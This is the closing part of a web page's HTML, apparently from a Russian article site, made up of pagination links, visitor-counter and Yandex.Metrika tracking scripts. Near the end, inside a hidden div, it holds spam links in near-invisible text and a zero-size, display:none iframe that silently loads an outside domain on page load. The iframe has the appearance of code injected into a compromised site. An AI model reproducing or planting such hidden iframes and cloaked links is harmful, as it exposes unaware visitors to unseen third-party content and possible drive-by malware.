href="/se/statti/index.php?action=show&nid=410">4</a> <a href="/se/statti/index.php?action=show&nid=411">4</a> <a href="/se/statti/index.php?action=show&nid=412">4</a> <a href="/se/statti/index.php?action=show&nid=413">4</a> <a href="/se/statti/index.php?action=show&nid=414">4</a> <a href="/se/statti/index.php?action=show&nid=415">4</a> <a href="/se/statti/index.php?action=show&nid=416">4</a> <a href="/se/statti/index.php?action=show&nid=417">4</a> <a href="/se/statti/index.php?action=show&nid=418">4</a> <a href="/se/statti/index.php?action=show&nid=419">4</a> <a href="/se/statti/index.php?action=show&nid=420">4</a> <a href="/se/statti/index.php?action=show&nid=421">4</a> <a href="/se/statti/index.php?action=show&nid=422">4</a> <a href="/se/statti/index.php?action=show&nid=423">4</a> <a href="/se/statti/index.php?action=show&nid=424">4</a> <a href="/se/statti/index.php?action=show&nid=425">4</a> <a href="/se/statti/index.php?action=show&nid=426">4</a> <a href="/se/statti/index.php?action=show&nid=427">4</a> <a href="/se/statti/index.php?action=show&nid=428">4</a> <a href="/se/statti/index.php?action=show&nid=429">4</a> <a href="/se/statti/index.php?action=show&nid=430">4</a> <a href="/se/statti/index.php?action=show&nid=431">4</a> <a href="/se/statti/index.php?action=show&nid=432">4</a> <a href="/se/statti/index.php?action=show&nid=433">4</a> <a href="/se/statti/index.php?action=show&nid=434">4</a> <a href="/se/statti/index.php?action=show&nid=435">4</a> <a href="/se/statti/index.php?action=show&nid=436">4</a> <a href="/se/statti/index.php?action=show&nid=437">4</a> <a href="/se/statti/index.php?action=show&nid=438">4</a> <a href="/se/statti/index.php?action=show&nid=439">4</a> <a href="/se/statti/index.php?action=show&nid=440">4</a> <a href="/se/statti/index.php?action=show&nid=441">4</a> <a href="/se/statti/index.php?action=show&nid=442">4</a> <a href="/se/statti/index.php?action=show&nid=443">4</a> <a href="/se/statti/index.php?action=show&nid=444">4</a> <a href="/se/statti/index.php?action=show&nid=445">4</a> <a href="/se/statti/index.php?action=show&nid=446">4</a> <a href="/se/statti/index.php?action=show&nid=447">4</a> <a href="/se/statti/index.php?action=show&nid=448">4</a> <a href="/se/statti/index.php?action=show&nid=449">4</a> <a href="/se/statti/index.php?action=show&nid=450">4</a> <a href="/se/statti/index.php?action=show&nid=451">4</a> <a href="/se/statti/index.php?action=show&nid=452">4</a> <a href="/se/statti/index.php?action=show&nid=453">4</a> <a href="/se/statti/index.php?action=show&nid=454">4</a> <a href="/se/statti/index.php?action=show&nid=455">4</a> <a href="/se/statti/index.php?action=show&nid=456">4</a> <a href="/se/statti/index.php?action=show&nid=457">4</a> <a href="/se/statti/index.php?action=show&nid=458">4</a> <a href="/se/statti/index.php?action=show&nid=459">4</a> <a href="/se/statti/index.php?action=show&nid=460">4</a> <a href="/se/statti/index.php?action=show&nid=461">4</a> <a href="/se/statti/index.php?action=show&nid=462">4</a> <a href="/se/statti/index.php?action=show&nid=463">4</a> <a href="/se/statti/index.php?action=show&nid=464">4</a>
    </div>
    <div style="display:none">
      <script type="text/javascript" language="javascript">
      hotlog_js="1.0";
      hotlog_r=""+Math.random()+"&s=514038&im=1&r="+escape(document.referrer)+"&pg="+
      escape(window.location.href);
      document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
      </script> 
      <script type="text/javascript" language="javascript1.1">


      hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")
      </script> 
      <script type="text/javascript" language="javascript1.2">


      hotlog_js="1.2";
      hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+
      (((navigator.appName.substring(0,3)=="Mic"))?
      screen.colorDepth:screen.pixelDepth)
      </script> 
      <script type="text/javascript" language="javascript1.3">

      hotlog_js="1.3"
      </script> <noscript></noscript>
      <table cellpadding="0" cellspacing="0" border="0" style="line-height:10px;">
        <tr>
          <td colspan="2" style="padding:0px;"></td>
        </tr>
      </table><noscript>
      <table>
        <tr>
          <td style="padding:0px;"><font size="2" color="#EEEEEE">eharmony.com</font></td>
          <td style="padding:0px;"><font size="1" color="#EDEBEE">www.myspace.co</font></td>
        </tr>
      </table></noscript>
    </div><img src="http://cnt.one.ru/cgi-bin/cnt.cgi?id=643584&t=0" width="81" height="63" alt="be number one" border="0"> <iframe src="http://ovuz.net" height="0" weight="0" style="display:none"></iframe>
  </div>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=70788976&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/70788976/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="70788976" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(70788976, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/70788976" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></body>
</html>
